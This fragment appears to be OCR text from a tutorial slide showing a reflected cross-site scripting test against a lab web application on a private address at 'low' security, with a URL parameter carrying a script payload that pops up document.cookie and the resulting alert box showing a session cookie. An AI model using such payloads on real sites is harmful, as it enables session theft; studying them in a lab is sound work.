 r/?name=<script>alert(document.cookie)</script>
192.168.77.132 显示
security=low; PHPSESSID=sp1nf1kpo486ucmdi836k5oit5
确定